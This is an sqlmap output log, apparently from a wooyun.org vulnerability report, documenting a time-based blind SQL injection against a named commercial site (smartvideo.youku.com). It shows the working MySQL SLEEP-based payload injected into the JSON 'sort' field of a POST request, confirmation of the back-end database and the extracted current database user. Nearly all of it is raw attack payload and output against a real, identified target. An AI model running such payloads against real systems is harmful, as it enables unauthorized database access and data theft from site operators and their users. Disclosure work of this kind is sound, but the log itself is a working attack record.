 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sort ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"extLimit":{"start":0,"limit":20,"maxSize":8,"sort":"userId AND (
ELECT * FROM (SELECT(SLEEP(5)))RbTc)","dir":"desc","currentPage":1,"limitOption
":[10,20,50,100]},"type":"1","invoiceStatus":""}
---
[16:06:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:06:23] [INFO] fetching current user
[16:06:23] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:06:34] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[16:06:45] [INFO] adjusting time delay to 2 seconds due to good response times
dsp-sys@10.100.%
current user: 'dsp-sys@10.100.%'
[16:09:01] [INFO] fetched data logged to text files under 'C:\Users\58\.sqlmap\
utput\smartvideo.youku.com'
[*] shutting down at 16:09:01
www.wooyun.org